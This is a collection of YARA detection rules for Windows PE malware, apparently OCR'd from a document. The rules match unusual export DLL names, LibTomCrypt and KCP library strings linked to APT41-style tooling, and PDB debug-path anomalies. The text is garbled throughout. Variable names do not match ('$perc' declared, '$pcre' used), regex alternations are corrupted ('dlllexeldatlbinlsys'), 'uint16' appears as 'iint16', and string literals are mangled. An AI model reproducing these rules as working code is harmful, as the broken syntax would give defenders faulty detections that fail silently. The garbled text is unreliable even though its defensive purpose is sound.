                $pcre = /loader_{\x00-\x7F}{1,}\x00/            condition:
                uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and
$pcre at pe.rva_to_offset(uint32(pe.rva_to_offset(pe.data_directories[pe.IMAGE_DI-
RECTORY_ENTRY_EXPORT].virtual_address) + 12))
}
rule ExportEngine_ShortName
{
      meta:
             author = "@stvemillertime"
             description = "This looks for Win PEs where Export DLL name is a single
character"
      strings:
     $perc = /[A-Za-z0-9]{1}\.(dlllexeldatlbinlsys)/
      condition:
     uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and $pcre at pe.r-
va to offset(uint32(pe.rva to offset(pe.data directories[pe.IMAGE_DIRECTORY_EN-
TRY_EXPORT].virtual_address) + 12))
```

```
}
rule ExportEngine_xArch
{
      meta:
             author = "@stvemillertime"
             description = "This looks for Win PEs where Export DLL name is a something like
x32.dat"
                   strings:
        $perc = /[\x00-\x7F]\{1,}x(32164186)\ldotsdat\x00/
                   condition:
        uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and $pcre at
pe.rva_to_offset(uint32(pe.rva_to_offset(pe.data_directories[pe.IMAGE_DIRECTO-
RY_ENTRY_EXPORT].virtual_address) + 12))
}
rule RareEquities_LibTomCrypt
{
      meta:
     author = "@stvemillertime"
             description = "This looks for executables with strings from LibTomCrypt as seen
by some APT41-esque actors https://github.com/libtom/libtomcrypt - might catch every‐
thing BEACON as well. You may want to exclude Golang and UPX packed samples."
      strings:
             $a1 = "LibTomMath"
      condition:
     uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and $a1
}
rule RareEquities_KCP
{
      meta:
             author = "@stvemillertime"
```
 description = "This is a wide catchall rule looking for executables with equities for a transport library called KCP, https://github.com/skywind3000/kcp Matches on this rule may have built-in KCP transport ability."

strings:

 $$a01 = "[RO] \%$ ld bytes"

 $$a02 = "recv sn = %lu"$ 

 $$a03 = "[R]] %d bytes"$ 

\$a04 = "input ack: sn=%lu rtt=%ld rto=%ld"

 $$a05 =$  "input psh:  $sn =$ %lu ts=%lu"

 $$a06 = "input probe"$ 

 $$a07 =$  "input wins: %lu"

 $$a08 = "rcv_nx = %lu\infty"$ 

 $$a09 = "snd(buf=%6d, queue=%6d)$ 

 $$a10 = "rcv(buf=%0]$  queue=%d) \\n"

```
$a11 = "rcvbut"
```
condition:

```
(uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550) and filesize <
5MB and 3 of ($a*)
```
}

```
rule ConventionEngine_Term_Users
```
{

meta:

author = "@stvemillertime"

 description = "Searching for PE files with PDB path keywords, terms or anomalies."

sample\_md5 = "09e4e6fa85b802c46bc121fcaecc5666"

 ref\_blog = "https://www.fireeye.com/blog/threat-research/2019/08/de‐ finitive-dossier-of-devilish-debug-details-part-one-pdb-paths-malware.html"

strings:

 \$pcre = /RSDS[\x00-\xFF]{20}[a-zA-Z]:\\[\x00-\xFF]{0,200}Users[\x00- \xFF]{0,200}\.pdb\x00/ nocase ascii

condition:

```
(iint16(0) == 0x5A4D) and (iint32(iint32(0x3C)) == 0x00004550 and
$pcre
}
rule ConventionEngine_Term_Desktop
{
                     meta:
                                          author = "@stvemillertime"
                                          description = "Searching for PE files with PDB path keywords, terms or
anomalies."
                                          sample_md5 = "71cdba3859ca8bd03c1e996a790c04f9"
                                          ref_blog = "https://www.fireeye.com/blog/threat-research/2019/08/de‐
finitive-dossier-of-devilish-debug-details-part-one-pdb-paths-malware.html"
                     strings:
                                          $pcre = /RSDS[\x00-\xFF]{20}[a-zA-Z]:\\[\x00-\xFF]{0,200}Desktop[\x00-
\xFF]{0,200}\.pdb\x00/ nocase ascii
                     condition:
                  (iint16(0) == 0x5A4D) and (iint32(iint32(0x3C)) == 0x00004550 and
$pcre
}
rule ConventionEngine_Anomaly_MultiPDB_Double
{
                     meta:
                                          author = "@stvemillertime"
                                          description = "Searching for PE files with PDB path keywords, terms or
anomalies."
                                          sample_md5 = "013f3bde3f1022b6cf3f2e541d19353c"
                                          ref_blog = "https://www.fireeye.com/blog/threat-research/2019/08/de‐
finitive-dossier-of-devilish-debug-details-part-one-pdb-paths-malware.html"
                     strings:
                  $perc = /RSDS[x00-xFF](20)[a-zA-Z]:\[x00-xFF](0,200]\.pdb\x00/
                     condition:
                  (iint16(0) == 0x5A4D) and (iint32(iint32(0x3C)) == 0x00004550 and
#pcre == 2
```
}